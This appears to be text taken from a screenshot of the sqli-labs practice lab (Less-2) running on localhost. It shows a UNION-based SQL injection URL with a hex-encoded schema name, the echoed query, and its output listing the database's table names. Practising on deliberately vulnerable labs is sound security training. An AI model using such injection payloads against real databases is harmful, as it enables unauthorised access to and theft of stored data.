 localhost/sqli-labs/Less-2/?id=-2%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=0x736563757269... R 有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id=-2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=0x7365637572697479 LIMIT 0,1您的登录名：
emails,referers,uagents,users
您的密码：3